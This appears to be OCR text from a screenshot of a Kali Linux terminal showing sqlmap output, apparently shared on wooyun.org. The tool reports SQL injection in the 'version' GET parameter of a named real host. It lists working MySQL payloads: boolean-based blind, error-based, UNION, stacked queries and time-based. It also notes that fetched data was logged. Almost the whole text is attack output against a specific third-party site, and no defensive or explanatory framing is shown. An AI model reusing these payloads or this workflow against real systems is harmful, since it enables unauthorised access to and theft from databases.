 应用程序 57%
8月26日星期一 22:22 4.7 KiB/s 8.0 KiB/s exp
root@kali: /home/exp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[21:56:43] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(q)uit] s
[21:56:47] [INFO] testing 'MySQL UNION query (70) - 11 to 20 columns'
[21:57:07] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(q)uit] e
[21:57:09] [WARNING] GET parameter 'product_id' is not injectable
sqlmap identified the following injection points with a total of 362 HTTP(s) requests:
---
Place: GET
Parameter: version
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: version=1.0.3.51' RLIKE IF(2278=2278,0x312e302e332e3531,0x28) AND 'bTlr'='bTlr&product_id=39
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: version=1.0.3.51' AND (SELECT 3273 FROM(SELECT COUNT(*),CONCAT(0x716f687271,(SELECT (CASE WHEN (3273=3273) THEN 1 ELSE 0 END))
0x716c696771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ADNH'='ADNH&product_id=39
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: version=1.0.3.51' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716f687271,0x4663616f46694c4d5642,0x716c696771),NULL#&product_id=39
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: version=1.0.3.51'; SELECT SLEEP(5)-- &product_id=39
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: version=1.0.3.51' AND 1736=BENCHMARK(5000000,MD5(0x65434977)) AND 'Nwzz'='Nwzz&product_id=39
---
[21:57:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[21:57:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 309 times
[21:57:09] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/wireless.yun.vip.xunlei.com'
Iceweasel exp@kali: ~/burps... Burp Suite Profess...
www.wooyun.org